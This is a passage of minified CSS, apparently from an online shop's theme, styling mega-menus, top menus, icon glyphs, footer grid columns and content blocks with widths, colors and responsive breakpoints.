.grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-11>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-11:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-11.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-11>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-12>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-12:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-12.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-13>a::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-13:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-13.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-13>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-13 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-14>a::before{content:'\f0f0' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-15.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-16.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-17 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-17.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-18 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-18.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-19 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-19.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-20>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-20>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1{width:15%;padding:20px}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start} div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e995' !important;font-family:icomoon !important;margin-right:5px}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-1>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-1>a{border-top-left-radius:6px;border-top-right-radius:0px;border-bottom-right-radius:6px;border-bottom-left-radius:0px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-2.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-3.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\ead9' !important;font-family:icomoon !important}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-4>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-4>a{border-radius:10px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-5>a::before{content:'\ead9' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-5.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-6>a::before{content:'\e98e' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-6.multi-level .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f21e' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:13px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\f1ea' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-2>a::before{content:'\f059' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-2>a{text-align:left}.top-menu-14>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-3>a::before{content:'\e93d' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-3>a{text-align:left}.top-menu-14>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-4>a::before{content:'\f0d6' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-4>a{text-align:left}.top-menu-14>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-286 .j-menu li.top-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-1>a:first-child{font-size:12px;color:rgba(0, 124, 255, 1)}.desktop .top-menu-286 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-1>a{text-align:left}.top-menu-286>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-286 .j-menu li.top-menu-item-2>a::before{content:'\f232' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-2>a:first-child{font-size:12px;color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-2>a{text-align:left}.top-menu-286>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(58, 71, 80, 1)}footer .grid-row-1{padding:20px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(48, 56, 65, 1)}footer .grid-row-1::before{display:block;left:50%;width:100vw}footer .grid-row-1 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-1 .grid-col-5{width:33.33333333333333%;margin-bottom:20px}footer .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-5 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-5{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-5{width:100%}}footer .grid-row-2{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:60%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:40%}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-3{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:50%;border-style:none;margin-bottom:20px}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-3 .grid-col-5{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-5 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-5{width:100%}}footer .grid-row-3 .grid-col-6{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-6 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-6{width:100%}}footer .grid-row-3 .grid-col-7{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-7 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-7{width:100%}}footer .grid-row-3 .grid-col-8{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-8 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-8{width:100%}}footer .grid-row-3 .grid-col-9{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-9 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-9{width:100%}}footer .grid-row-3 .grid-col-10{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-10 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-10{width:100%}}footer .grid-row-3 .grid-col-11{width:100%;margin-bottom:20px}footer .grid-row-3 .grid-col-11 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-11{width:100%}} .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-345.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-345 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-345 .block-title{order:-2}.module-blocks-345 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-345 .block-header
img{display:flex}.module-blocks-345 .block-wrapper{display:flex}.module-blocks-345 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;display:flex;flex-direction:row}.module-blocks-345 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-345 .module-item-1 .module-title{font-size:22px;color:rgba(0, 124, 255, 1)}.module-blocks-345 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-345 .module-item-1 .block-header
img{display:flex}.module-blocks-345 .module-item-1 .block-wrapper{display:flex}.module-blocks-345 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-345 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-345 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-345 .module-item-1 .block-footer{margin-top:20px;text-align:center}.module-blocks-345 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-345 .module-item-1 .block-footer .btn, .module-blocks-345 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-345 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-345 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-345 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-size:22px;color:rgba(0, 205, 255, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(221, 221, 221, 1)}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1)}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .menu-item
a{padding-bottom:10px}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(238, 238, 238, 1)}.links-menu-76 .menu-item
